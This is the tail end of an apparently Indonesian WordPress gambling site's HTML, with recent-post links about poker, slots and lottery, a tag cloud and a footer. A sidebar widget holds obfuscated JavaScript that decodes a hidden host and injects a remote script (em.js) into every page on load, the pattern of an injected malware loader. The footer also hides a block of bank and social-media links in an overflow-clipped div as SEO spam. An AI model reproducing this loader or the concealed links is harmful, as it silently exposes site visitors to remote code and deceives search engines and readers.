					<a href="https://melhorcassinoonline.xyz/pilihan-toto-2026-tetap-ramping-saat-pasar-permainan-dibuka-kembali-di-seluruh-as/">Pilihan Toto 2026 Tetap Ramping Saat Pasar Permainan Dibuka Kembali Di Seluruh AS</a>
											<span class="post-date">Januari 22, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/colorado-memberikan-suara-untuk-memungkinkan-kota-sektor-judi-poker-2026/">Colorado Memberikan Suara Untuk Memungkinkan Kota Sektor Judi Poker 2026</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/memakai-arti-slot-qq-2026-pigeon-serta-membahagiakan-mempunyai-pemain-meja-slot-qq-2026/">Memakai arti Slot QQ 2026 Pigeon serta membahagiakan mempunyai pemain meja Slot QQ 2026</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/mengetahui-stasiun-panggilan-dan-sifat-para-pemain-di-meja-poker-2026/">Mengetahui stasiun panggilan dan sifat para pemain di Meja Poker 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://melhorcassinoonline.xyz/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,063 item)">Casino</a>
<a href="https://melhorcassinoonline.xyz/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,063 item)">Judi</a>
<a href="https://melhorcassinoonline.xyz/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,063 item)">Poker</a>
<a href="https://melhorcassinoonline.xyz/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,063 item)">Slot</a>
<a href="https://melhorcassinoonline.xyz/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,063 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://melhorcassinoonline.xyz/">Melhorcassino Online</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9543ecd2d4dc408e9a75e19eeee4646e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>